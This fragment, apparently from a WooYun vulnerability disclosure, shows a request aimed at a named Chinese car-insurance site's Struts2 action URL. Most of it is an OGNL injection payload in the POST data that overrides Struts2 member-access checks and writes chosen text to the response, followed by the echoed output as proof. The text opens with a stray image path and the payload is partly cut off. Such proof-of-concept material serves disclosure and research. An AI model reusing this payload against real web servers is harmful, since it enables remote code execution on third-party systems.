 Load URL
http://chexian.sinosig.com/NetCar/carCustomService_forwardClaimProgressSearch.action?selectedModuleId=claimProgress
Split URL
Execute
Enable Post data Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(%23parameters.content[0]%2b201%2b20702),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.H
ServletResponse&content=2012
201220120702
www.wooyun.org